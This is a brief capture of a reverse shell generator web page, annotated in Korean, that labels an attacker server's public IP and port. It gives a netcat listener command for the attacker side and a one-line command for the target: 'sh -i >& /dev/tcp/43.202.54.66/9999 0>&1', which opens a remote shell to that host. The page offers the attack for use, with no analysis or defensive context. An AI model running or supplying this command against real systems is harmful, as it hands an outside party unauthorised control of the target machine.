 Reverse Shell Generator
IP & Port
공격자 서버의 공인 IP 주소
열어 둘 임의의 포트
IP 43.202.54.66
Port 9999 +1
Listener
Advanced
공격자 서버에서 입력 할 명령어
🚀 nc -lvnp 9999
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
타겟 서버에서 입력 할 명령어
🚀 sh -i >& /dev/tcp/43.202.54.66/9999 0>&1